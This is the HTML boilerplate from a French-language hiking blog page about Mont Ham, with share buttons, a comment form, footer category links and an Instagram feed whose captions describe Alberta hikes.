<div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="4418" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.cnotremonde.com%2Frandonnees%2Frandonnees-quebec%2Fmont-ham%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.cnotremonde.com%2Frandonnees%2Frandonnees-quebec%2Fmont-ham%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Partagez</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=Mont+Ham&url=https%3A%2F%2Fwww.cnotremonde.com%2Frandonnees%2Frandonnees-quebec%2Fmont-ham%2F" data-link="https://twitter.com/intent/tweet?text=Mont+Ham&url=https%3A%2F%2Fwww.cnotremonde.com%2Frandonnees%2Frandonnees-quebec%2Fmont-ham%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweetez</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fwww.cnotremonde.com%2Frandonnees%2Frandonnees-quebec%2Fmont-ham%2F" data-link="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fwww.cnotremonde.com%2Frandonnees%2Frandonnees-quebec%2Fmont-ham%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Partagez</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.cnotremonde.com%2Frandonnees%2Frandonnees-quebec%2Fmont-ham%2F" onClick="event.preventDefault(); 
							var e=document.createElement('script');
							e.setAttribute('type','text/javascript');
							e.setAttribute('charset','UTF-8');
							e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
							document.body.appendChild(e);
						" ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Épingle</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Partages</span></span></div></div><div class="swp-content-locator"></div>			</div>
			</div><!-- .entry-content -->

			<div class="shapely-next-prev row">
			<div class="col-md-6 text-left">
				<div class="wrapper"><span class="fa fa-angle-left"></span> <a href="https://www.cnotremonde.com/randonnees/randonnees-quebec/montagne-noire/" rel="prev">Montagne Noire</a></div>			</div>
			<div class="col-md-6 text-right">
				<div class="wrapper"><a href="https://www.cnotremonde.com/randonnees/randonnees-quebec/montagne-verte-et-le-nez-de-lindien/" rel="next">Montagne Verte et le Nez-de-l’Indien</a> <span class="fa fa-angle-right"></span></div>			</div>
		</div>

		<div class="shapely-tags"><span class="fa fa-tags"></span><a href="https://www.cnotremonde.com/tag/chien-autorise/" rel="tag">Chien autorisé</a></div>
			</article>

<div id="comments" class="comments-area comments  nolist">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire</h3><form action="https://www.cnotremonde.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><textarea placeholder="Commentaire" id="comment" name="comment" cols="45" rows="8" aria-required="true" required="required"></textarea><input id="author" placeholder="Votre nom" name="author" type="text" value="" size="30"  required="required" />
<input id="email" name="email" type="email" placeholder="Adresse de messagerie" value="" size="30" required="required" />
<input placeholder="Votre site web (facultatif)" id="url" name="url" type="text" value="" size="30" />
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='4418' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9c73811791" /></p><input type="hidden" id="ct_checkjs_1c383cd30b7c298ab50293adfecb7b18" name="ct_checkjs" value="0" /><script>setTimeout(function(){var ct_input_name = "ct_checkjs_1c383cd30b7c298ab50293adfecb7b18";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, 'b13e0507e7c0ed2ea68b3a057cbd229b4f567e1e57fb88dc8bafd7b951d2962a');}}, 1000);</script><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="196"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</div><!-- #primary -->
	</div>

</div><!-- #main -->
</section><!-- section -->

<div class="footer-callout">
	</div>

<footer id="colophon" class="site-footer footer bg-dark" role="contentinfo">
	<div class="container footer-inner">
		<div class="row">
			

<div class="footer-widget-area">
			<div class="col-md-3 col-sm-6 footer-widget" role="complementary">
			<div id="zoom-social-icons-widget-3" class="widget zoom-social-icons-widget"><h2 class="widget-title">Suivez-nous sur les sentiers !</h2>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--rounded zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.youtube.com/channel/UCXaAZUseJPA9c1wRvJrYmjA" target="_blank" title="Facebook" >
									
						<span class="screen-reader-text">youtube</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-youtube" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 40px; padding:18px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/cestnotremonde" target="_blank" title="Twitter" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 40px; padding:18px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.instagram.com/cestnotremonde/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 40px; padding:18px" ></span>
			
					</a>
	</li>

	
</ul>

		</div>		</div><!-- .widget-area .first -->
	
			<div class="col-md-3 col-sm-6 footer-widget" role="complementary">
			<div id="categories-2" class="widget widget_categories"><h2 class="widget-title">Les randonnées par États/Provinces</h2>
			<ul>
					<li class="cat-item cat-item-398"><a href="https://www.cnotremonde.com/category/north-saskatchewan-river-fr/">North Saskatchewan River</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://www.cnotremonde.com/category/cest-notre-monde-alpinism-fr/">C&#039;est Notre Monde Alpinism</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://www.cnotremonde.com/category/le-guide/">Le Guide</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://www.cnotremonde.com/category/randonnees/alberta/">Alberta</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.cnotremonde.com/category/cestnotremonde-adventure/">C&#039;est Notre Monde Adventure</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://www.cnotremonde.com/category/randonnees/france/">France</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.cnotremonde.com/category/randonnees/maine/">Maine</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.cnotremonde.com/category/randonnees/new-hampshire/">New Hampshire</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.cnotremonde.com/category/randonnees/new-york/">New York</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.cnotremonde.com/category/randonnees/randonnees-quebec/">Québec</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.cnotremonde.com/category/randonnees/">Randonnées</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.cnotremonde.com/category/randonnees/un-petit-detour/">Un petit détour</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.cnotremonde.com/category/randonnees/vermont/">Vermont</a>
</li>
			</ul>

			</div>		</div><!-- .widget-area .second -->
	
			<div class="col-md-3 col-sm-6 footer-widget" role="complementary">
			<div id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{&quot;buttoncolor&quot;:&quot;#16c7cd&quot;,&quot;followcolor&quot;:&quot;#16c7cd&quot;,&quot;cachetime&quot;:30}"  data-postid="4418" data-locatornonce="7d4124c5f4" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_no_avatar"   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/cestnotremonde/" title="@cestnotremonde">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img">
				
									<div class="sbi_header_hashtag_icon"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>cestnotremonde</h3>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17966018350853912" data-date="1667412171">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/Ckd8hniIMgY/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=Q8xo93YoNskAX9PhOoz&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&#038;oe=6369A117"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;}">
			<span class="sbi-screenreader">Who would want to summit a peak after a all day of</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Who would want to summit a peak after a all day of work? ⛰️
We did it and it was awesome! 
📍 Wasootch Peak, Kananaskis 

📽 Full video on YouTube 
💻 More information about the hike on our website

👥️️ @jeanjean553 @marienaudon" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18115641121288212" data-date="1667224928">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CkYXMWcMr5P/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.2885-15/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=-ORcQtPz-sMAX-anlll&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&#038;oe=636A2B78"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;}">
			<span class="sbi-screenreader">What kind of hiker are you: morning or evening? ✨
</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="What kind of hiker are you: morning or evening? ✨
We did Wasootch Peak this summer after work, we were slightly tired but the light was perfect for our pictures! 
📍Wasootch Peak in Kananaskis
🥾 6.2 km 
📈 875m D+ 
⏱️ 4 hours 
🧗 Easy scrambling 

Check on our Youtube channel and our website to find a trail.

#hikealbertamountains #hiker" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18028685452417273" data-date="1666893666">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CkOflEuN2jS/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-2.cdninstagram.com/v/t51.2885-15/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&#038;_nc_ht=scontent-lhr8-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&#038;oe=636A81C8"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&amp;oe=636A81C8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&amp;oe=636A81C8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&amp;oe=636A81C8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&amp;oe=636A81C8&quot;}">
			<span class="sbi-screenreader">( 🇫🇷 ⬇️ )Did you see any wildlife recently in the </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="( 🇫🇷 ⬇️ )Did you see any wildlife recently in the Canadian Rockies?  We were lucky to see a bighorn sheep on our last hike. 😍

Did you know?  It&#039;s named after its large horns that can weigh up to 14 kg (30 lb). 😱

Avez-vous vu des animaux sauvages récemment dans les Rocheuses canadiennes ?  Nous avons eu la chance de voir un mouflon d&#039;Amérique lors de notre dernière randonnée. 😍

Le saviez-vous ?  Il est nommé pour ses grandes cornes qui peuvent peser jusqu&#039;à 14 kg (30 lb). 😱" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17935731005334946" data-date="1666638032">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CkG4Aayv6Wy/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-2.cdninstagram.com/v/t51.2885-15/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=YDqKDcZ5WtMAX8xIahf&#038;_nc_ht=scontent-lhr8-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&#038;oe=636A4DDC"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDqKDcZ5WtMAX8xIahf&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&amp;oe=636A4DDC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDqKDcZ5WtMAX8xIahf&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&amp;oe=636A4DDC&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDqKDcZ5WtMAX8xIahf&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&amp;oe=636A4DDC&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDqKDcZ5WtMAX8xIahf&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&amp;oe=636A4DDC&quot;}">
			<span class="sbi-screenreader">Do you know Turtle Mountain in Crowsnest Pass? Def</span>
									<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Do you know Turtle Mountain in Crowsnest Pass? Definitely a hike to add to your bucket list next summer. 
🥾 7,5 km
📈 940m D+ 
⏱️ 4 hours 
🧗  Easy scrambling 

👉 Check on our Youtube channel and our website to find the details." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17893444493685137" data-date="1666370991">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/Cj-6oAmIzMh/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=4Cvckf38yqQAX9B9T4J&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&#038;oe=6369BE34"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4Cvckf38yqQAX9B9T4J&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&amp;oe=6369BE34&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4Cvckf38yqQAX9B9T4J&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&amp;oe=6369BE34&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&amp;ccb=1-7&a